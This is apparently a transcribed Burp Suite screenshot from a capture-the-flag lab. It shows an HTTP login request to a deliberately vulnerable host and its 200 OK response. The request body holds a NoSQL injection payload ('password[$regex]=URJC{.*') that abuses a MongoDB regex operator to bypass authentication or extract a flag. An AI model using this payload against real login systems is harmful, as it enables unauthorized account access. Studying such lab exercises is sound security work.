 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
bbaaa3599802-webth-vulnerable.numa.host
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin:
https://bbaaa3599802-webth-vulnerable.numa.
host
10 Alt-Used:
bbaaa3599802-webth-vulnerable.numa.host
11 Referer:
https://bbaaa3599802-webth-vulnerable.numa.
host/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=admin&password[$regex]=URJC{.*&
remember=on
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 18:36:39 GMT
3 Content-Type: text/html; charset=utf-8
4 X-Powered-By: Express
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudfl
are.com\/report\/v3?s=Y21obRT%2BcCT1xdzJ407Kt
xkBeGxMGLvrWLkZC0yKYqPUFgISa19Db0tXH%2FNxni7V
d7vJn2X4NBE%2BSHQwubyA8sIfGgHQZyePowo6ERh%2Bj
x0EoYNBaaU667AgfJXDQlanPIyaXvJ3oW9tl%2F%2FnF0
n6aMSN1Jpf%2BegonoQ%3D"}],"group":"cf-nel","m
ax_age":604800}
7 Nel:
{"success_fraction":0,"report_to":"cf-nel","m
ax_age":604800}
8 Server: cloudflare
9 Cf-Ray: 83fd59387d545e59-MAD
10 Alt-Svc: h3=":443"; ma=86400
11
12 <div class="tenor-gif-embed" data-postid="
4887893" data-share-method="host"
data-aspect-ratio="1.25309" data-width="100%"
>
</div>
<script type="text/javascript" async src="
https://tenor.com/embed.js">
</script>
Search...
0 highlights